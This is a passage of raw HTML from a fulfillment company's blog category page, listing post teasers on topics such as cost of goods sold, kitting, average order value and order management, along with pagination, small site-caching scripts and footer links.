            <h3 class="the-title"><a href="https://www.3pshipping.net/understanding-cost-of-goods-sold-cogs/">UNDERSTANDING COST OF GOODS SOLD (COGS)</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-04-25"><a href="https://www.3pshipping.net/2023/04/">April 25, 2023</a></time></div><div class="the-excerpt"><p>As an e-commerce business owner, it is important to understand the financial metrics that drive your business. One of the most critical metrics to consider is the cost of goods sold (COGS). COGS [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/understanding-cost-of-goods-sold-cogs/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3ed265" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3356"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3ed659" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3351" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="KITTING MADE EASY : 3P SHIPPING" href="https://www.3pshipping.net/kitting-made-easy-3p-shipping/">&nbsp;</a><img class="blog-image" alt="KITTING MADE EASY : 3P SHIPPING" title="KITTING MADE EASY : 3P SHIPPING" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-3.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-3.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/kitting-made-easy-3p-shipping/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3edeea" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/kitting-made-easy-3p-shipping/">KITTING MADE EASY : 3P SHIPPING</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-04-25"><a href="https://www.3pshipping.net/2023/04/">April 25, 2023</a></time></div><div class="the-excerpt"><p>In the world of e-commerce, Kitting is an essential process that can greatly improve customer experience and increase revenue. Kitting involves bundling products together to create a new, unique [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/kitting-made-easy-3p-shipping/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3eed75" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3351"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3ef070" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3346" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="WHEN SHOULD YOUR BUSINESS CONSIDER A FULFILLMENT CENTER?" href="https://www.3pshipping.net/when-should-your-business-consider-a-fulfillment-center/">&nbsp;</a><img class="blog-image" alt="WHEN SHOULD YOUR BUSINESS CONSIDER A FULFILLMENT CENTER?" title="WHEN SHOULD YOUR BUSINESS CONSIDER A FULFILLMENT CENTER?" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-2.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/04/3pl-facility-1080-1080px-2.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/when-should-your-business-consider-a-fulfillment-center/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3ef845" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/when-should-your-business-consider-a-fulfillment-center/">WHEN SHOULD YOUR BUSINESS CONSIDER A FULFILLMENT CENTER?</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-04-25"><a href="https://www.3pshipping.net/2023/04/">April 25, 2023</a></time></div><div class="the-excerpt"><p>As your business grows, you may find yourself struggling to manage your inventory and fulfill customer orders efficiently. That&#8217;s where a fulfillment center like 3P SHIPPING comes in. A [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/when-should-your-business-consider-a-fulfillment-center/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3f064c" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3346"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3f0969" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3255" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="9 WAYS TO INCREASE AVERAGE ORDER VALUE (AOV)" href="https://www.3pshipping.net/9-ways-to-increase-average-order-value-aov/">&nbsp;</a><img class="blog-image" alt="9 WAYS TO INCREASE AVERAGE ORDER VALUE (AOV)" title="9 WAYS TO INCREASE AVERAGE ORDER VALUE (AOV)" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/01/6.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/01/6.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/9-ways-to-increase-average-order-value-aov/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3f10d7" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/9-ways-to-increase-average-order-value-aov/">9 WAYS TO INCREASE AVERAGE ORDER VALUE (AOV)</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-01-19"><a href="https://www.3pshipping.net/2023/01/">January 19, 2023</a></time></div><div class="the-excerpt"><p>As an E-commerce business, you&#8217;re always looking for ways to increase revenue and profits. One key metric to track is your Average Order Value (AOV), which is the average amount of money [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/9-ways-to-increase-average-order-value-aov/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3f1c59" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3255"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3f1fd9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3251" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="DEBUNKING 7 COMMON OUTSOURCING AND FULFILLMENT MYTHS" href="https://www.3pshipping.net/debunking-7-common-outsourcing-and-fulfillment-myths/">&nbsp;</a><img class="blog-image" alt="DEBUNKING 7 COMMON OUTSOURCING AND FULFILLMENT MYTHS" title="DEBUNKING 7 COMMON OUTSOURCING AND FULFILLMENT MYTHS" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/01/5.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/01/5.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/debunking-7-common-outsourcing-and-fulfillment-myths/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3f2816" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/debunking-7-common-outsourcing-and-fulfillment-myths/">DEBUNKING 7 COMMON OUTSOURCING AND FULFILLMENT MYTHS</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-01-19"><a href="https://www.3pshipping.net/2023/01/">January 19, 2023</a></time></div><div class="the-excerpt"><p>In today&#8217;s fast-paced business environment, more and more companies are turning to outsource fulfillment as a way to improve efficiency, reduce costs, and focus on their core competencies. [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/debunking-7-common-outsourcing-and-fulfillment-myths/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d3f34ca" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3251"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d3f37f7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>

<article id="entry-3247" class="mk-blog-grid-item mk-isotop-item image-post-type three-column">
    <div class="blog-grid-holder">
        <div class="featured-image"><a class="full-cover-link " title="ORDER MANAGEMENT AND ORDER PROCESSING" href="https://www.3pshipping.net/order-management-and-order-processing/">&nbsp;</a><img class="blog-image" alt="ORDER MANAGEMENT AND ORDER PROCESSING" title="ORDER MANAGEMENT AND ORDER PROCESSING" src="https://www.3pshipping.net/wp-content/uploads/bfi_thumb/dummy-transparent-ne5rjghre6i2nnjyzhn8m0mp3j8xdkd6b875ztw10s.png" data-mk-image-src-set='{"default":"https://www.3pshipping.net/wp-content/uploads/2023/01/4.jpg","2x":"https://www.3pshipping.net/wp-content/uploads/2023/01/4.jpg","mobile":"","responsive":"true"}' width="338" height="350" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://www.3pshipping.net/order-management-and-order-processing/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-698157d3f411a" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
        <div class="mk-blog-meta">
            <h3 class="the-title"><a href="https://www.3pshipping.net/order-management-and-order-processing/">ORDER MANAGEMENT AND ORDER PROCESSING</a></h3><div class="mk-blog-meta-wrapper"><time datetime="2023-01-19"><a href="https://www.3pshipping.net/2023/01/">January 19, 2023</a></time></div><div class="the-excerpt"><p>In today&#8217;s fast-paced and competitive business world, effective order management and order processing is crucial for success. These two processes are responsible for tracking and organizing [...]</p></div>        </div>


        <div class="blog-grid-footer">
            <a class="mk-readmore" href="https://www.3pshipping.net/order-management-and-order-processing/"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-right-2" data-cacheid="icon-698157d400ae2" style=" height:8px; width: 8px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 0l-96 96 160 160-160 160 96 96 256-256z"/></svg>Read More</a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-3247"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-698157d400e5e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>




        </div>
        
    </div>
</article>
    
</section>


		<div class="mk-pagination mk-grid js-el clearfix" data-number-pages="8" data-max-pages="2" data-mk-component="Pagination">
			
				<a href="#" class="mk-pagination-previous pagination-arrows is-vis-hidden js-pagination-prev"><svg  class="mk-svg-icon" data-name="mk-icon-angle-left" data-cacheid="icon-698157d400fc9" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M627 544q0 13-10 23l-393 393 393 393q10 10 10 23t-10 23l-50 50q-10 10-23 10t-23-10l-466-466q-10-10-10-23t10-23l466-466q10-10 23-10t23 10l50 50q10 10 10 23z"/></svg></a>
				<div class="mk-pagination-inner">
											<a class="page-number js-pagination-page current-page" href="#" data-page-id="1">
							1						</a>
											<a class="page-number js-pagination-page " href="#" data-page-id="2">
							2						</a>
									</div>	
				<a href="#" class="mk-pagination-next pagination-arrows js-pagination-next"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40108f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></a>

				<div class="mk-total-pages">
					page					<span class="pagination-current-page js-current-page">1</span>
					of					<span class="pagination-max-pages">2</span>
				</div>

		</div>
		<input type="hidden" id="safe_load_more" name="safe_load_more" value="38105d26b1" /><input type="hidden" name="_wp_http_referer" value="/category/e-fulfillment-service/" />
<span class="mk-ajax-loaded-posts" data-loop-loaded-posts="3579, 3564, 3381, 3361, 3356, 3351, 3346, 3255, 3251, 3247"></span>
                      
					  <div class="clearboth"></div>
											  </div>
				<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
        </div>
</aside>				<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1835" src="https://www.3pshipping.net/wp-content/webp-express/webp-images/uploads/2022/07/new-3p-logo.png.webp" alt="3p-shipping-logo" width="1650" height="411" srcset="https://www.3pshipping.net/wp-content/webp-express/webp-images/uploads/2022/07/new-3p-logo.png.webp 1650w, https://www.3pshipping.net/wp-content/webp-express/webp-images/uploads/2022/07/new-3p-logo-300x75.png.webp 300w, https://www.3pshipping.net/wp-content/webp-express/webp-images/uploads/2022/07/new-3p-logo-1024x255.png.webp 1024w, https://www.3pshipping.net/wp-content/webp-express/webp-images/uploads/2022/07/new-3p-logo-768x191.png.webp 768w, https://www.3pshipping.net/wp-content/webp-express/webp-images/uploads/2022/07/new-3p-logo-1536x383.png.webp 1536w" sizes="auto, (max-width: 1650px) 100vw, 1650px" /></p>
<h5>3P Shipping Picks, Packs, And Ships Your Orders</h5>
<p><span style="color: #fff !important;">Want to save time and focus on growing your business?<br />
Let 3P Shipping take care of the entire shipping process</span></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">Quick Links</div>
<div class="menu-footer-container"><ul id="menu-footer" class="menu">
<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.3pshipping.net/warehousing-fulfillment-services/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Warehousing &amp; Fulfillment Service</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.3pshipping.net/why-outsource/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Why Outsource</a></li>
<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://www.3pshipping.net/faq/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>FAQ</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://www.3pshipping.net/testimonials/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Testimonials</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.3pshipping.net/blog/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>3P Shipping Blog | Insights on Fulfillment &amp; Warehousing</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.3pshipping.net/contact-us/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698157d40466d" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contact Us</a></li>
